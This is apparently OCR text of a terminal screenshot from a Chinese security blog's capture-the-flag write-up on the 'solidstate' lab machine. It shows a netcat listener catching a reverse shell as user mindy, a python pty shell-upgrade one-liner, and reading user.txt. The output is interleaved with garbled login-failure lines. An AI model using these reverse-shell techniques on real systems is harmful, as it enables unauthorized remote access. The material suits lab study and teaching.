 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Deskt... × root@kali: ~/Deskt... × root@kali: ~/Deskt... × root@kali: ~/Deskt... ×
dayu
restart-v
tools
mount
shared
folders
dayusolid
te
root@kali:~/Desktop/dayusolidstate# nc -vlp 8000
listening on [any] 8000 ...
192.168.182.139: inverse host lookup failed: Unknown host
connect to [192.168.182.149] from (UNKNOWN) [192.168.182.139] 53510
Please enter your login and password
id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
Password:
python -c 'import pty;pty.spawn("/bin/bash")'
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ cd ..
Login failed for GET / HTTP/1.1
cd ..
${debian_chroot:+($debian_chroot)}mindy@solidstate:/home$ ls
ls
Password:
james mindy
Login failed for User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firef
${debian_chroot:+($debian_chroot)}mindy@solidstate:/home$ cd mindy
cd mindy
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ls
ls
Login failed for Accept-Language: en-US,en;q=0.5
bin user.txt
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ cat user.txt
cat user.txt
Login failed for Connection: keep-alive
914d0a4ebc1777889b5b89a23f556fd75
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ^[a
Password:
Error. Closing connection
大余安全
https://blog.csdn.net/qq_34801745